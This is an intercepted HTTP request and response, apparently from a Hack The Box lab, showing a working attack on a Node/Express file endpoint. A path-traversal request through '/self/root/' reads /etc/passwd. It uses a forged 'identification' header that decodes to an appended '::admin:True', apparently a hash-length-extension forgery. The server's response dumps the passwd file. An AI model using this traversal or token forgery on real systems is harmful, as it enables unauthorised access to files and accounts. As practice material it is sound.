 Request
Pretty Raw Hex Hackvertor \n
1 GET /file/get?file=.config/bin/process_informations/self/root/etc/passwd HTTP/1.1
2 Host: ouija.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 ihash: 14be2f4a24f876a07a5570cc2567e18671b15e0e005ed92f10089533c1830c0b
5 identification:
NjI2Zjc0MzEzYTYyNmY3NDgwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDBmODNhM2E2MTY0
NmQ2OTZlM2E1NDcyNzU2NQo=
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate, br
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"19-MSxtr7/B/C28D2L7ZPuhkY77ktU"
12
13
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 1990
5 ETag: W/"7c6-wvSEwoSUaerPAiHBK/M/7cgIzmE"
6 Date: Thu, 07 Dec 2023 08:40:58 GMT
7 Connection: close
8
9 {
"message":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologi
n\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/n
ologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail
:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/us
r/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nback
up:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x
:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nol
ogin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsy
stemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:102:103:system
d Resolver,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:104::/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x
:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\npollinate:x:105:1::/var/cache/pollinate:/bin/
false\nsshd:x:106:65534::/run/sshd:/usr/sbin/nologin\nsyslog:x:107:113::/home/syslog:/usr/sbin/nologin\nuuidd:x:108:11
4::/run/uuidd:/usr/sbin/nologin\ntcpdump:x:109:115::/nonexistent:/usr/sbin/nologin\ntss:x:110:116:TPM software stack,,
,:/var/lib/tpm:/bin/false\nlandscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin\nusbmux:x:112:46:usbmux daemon,,,
:/var/lib/usbmux:/usr/sbin/nologin\nlxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false\ndnsmasq:x:113:65534:dnsmasq,,,
:/var/lib/misc:/usr/sbin/nologin\nleila:x:1000:1000:helper:/home/leila:/bin/bash\nfwupd-refresh:x:114:121:fwupd-refres
h user,,,:/run/systemd:/usr/sbin/nologin\n_laurel:x:998:998::/var/log/laurel:/bin/false\n"
}